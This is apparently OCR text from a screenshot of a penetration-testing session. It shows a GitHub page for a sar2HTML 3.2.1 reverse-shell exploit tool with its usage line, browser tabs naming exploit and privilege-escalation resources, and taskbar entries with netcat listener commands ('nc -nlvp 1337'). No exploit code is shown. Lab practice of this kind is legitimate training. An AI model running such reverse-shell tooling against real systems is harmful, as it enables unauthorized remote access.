 Applications Places System
11:54 ,3 ن أكتوبر
AssassinUKG/sar2HTML: Reverse Shell for sar2HTML (Basic web and reverse) - Google Chrome
Dua Lipa, Kun
Offensive Securit
Online - Reverse
AkaSec-1337-Cy
sar2html 3.2.1 - '
AssassinUKG/sa
PEASS-ng/linPE
Sar2HTML 3.2.1 -
edit a file with ec
192.168.153.35/s
github.com/AssassinUKG/sar2HTML
Gmail YouTube Maps
Search or jump to… /
Pull requests Issues Marketplace Explore
AssassinUKG / sar2HTML Public
Watch 2 Fork 2 Star 7
Code Issues Pull requests Actions Projects Security Insights
main 1 branch 0 tags Go to file Add file Code
AssassinUKG Update README.md 17359e0 on Jan 7, 2021 13 commits
assets Delete phot.png 2 years ago
README.md Update README.md 2 years ago
sar2HTMLshell.py Update sar2HTMLshell.py 2 years ago
README.md
sar2THML
Reverse Shell for sar2HTML (Basic web and reverse)
Details
You can use the old exploit if not try a new folder (admin may have moved the install directory)
Old Exploit
Usage: ./sar2HTML -ip HOST IP -rip IP:PORT -pe folder
Exmaples:
About
Reverse Shell for sar2HTML (Basic web
and reverse)
Readme
7 stars
2 watching
2 forks
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%
Menu
sudo openvpn pg\ \(1\).o...
AssassinUKG/sar2HTM...
[@mza7a - Discord]
nc -nlvp 1337nc -nlvp 13...
nc -l -p 1234
sc0fi0@parrot:~/Deskt...